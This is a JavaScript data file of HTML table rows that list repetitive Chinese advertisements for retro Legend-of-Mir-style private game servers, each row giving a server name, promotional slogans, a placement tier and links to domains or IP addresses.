adlistData[1351] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1352] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月22日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1353] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月22日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1354] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月22日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1355] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月22日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1356] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月23日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1357] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1358] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1359] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月23日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1360] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月23日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1361] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1362] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月23日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1363] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1364] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月23日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1365] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月23日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1366] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月23日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1367] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月23日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1368] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1369] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1370] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1371] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1372] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月23日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1373] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1374] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1375] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1376] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月23日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1377] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月23日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1378] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1379] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月23日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1380] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月23日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1381] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月23日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1382] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月23日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1383] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月23日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1384] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1385] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1386] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1387] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1388] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1389] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1390] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1391] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1392] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1393] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1394] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1395] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1396] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1397] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1398] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1399] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1400] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1401] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1402] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1403] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1404] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1405] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1406] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1407] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1408] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1409] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1410] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1411] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1412] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月23日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1413] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
